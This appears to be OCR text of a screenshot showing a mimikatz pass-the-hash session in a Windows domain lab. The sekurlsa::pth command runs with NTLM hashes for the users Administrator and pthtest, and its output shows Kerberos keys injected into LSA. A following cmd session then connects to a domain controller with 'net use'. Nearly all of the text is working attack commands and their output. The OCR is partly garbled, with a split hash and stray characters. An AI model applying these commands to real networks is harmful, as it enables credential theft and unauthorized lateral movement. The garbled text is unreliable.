 mimikatz 2.2.0 x64 (oe.eo)
cd3be1e561eea0a064ca
user    : Administrator
domain  : Y5NEKOAD
program : cmd.exe
impers. : no
NTLM    : 85dafeeae5eacd3be1e561eea0a064ca
  |  PID  3952
  |  TID  2236
  |  LSA Process was already R/W
  |  LUID 0 ; 7046718 (00000000:006b863e)
  \_ msv1_0   - data copy @ 00000000003DE8E0 : OK !
  \_ kerberos - data copy @ 0000000001797598
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000174BF18 (16) -> null
mimikatz # sekurlsa::pth /user:pthtest /domain:Y5NEKOAD /ntlm:4fe8878a012086
ded1b8af7ca391
user    : pthtest
domain  : Y5NEKOAD
program : cmd.exe
impers. : no
NTLM    : 4fe8878a012086e679ded1b8af7ca391
  |  PID  3580
  |  TID  3496
  |  LSA Process was already R/W
  |  LUID 0 ; 7051187 (00000000:006b97b3)
  \_ msv1_0   - data copy @ 000000000177E540 : OK !
  \_ kerberos - data copy @ 0000000001796828
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000174C128 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\SERVER2016DC
命令成功完成。
C:\Windows\system32>n_
CH
18:12
2021/9/16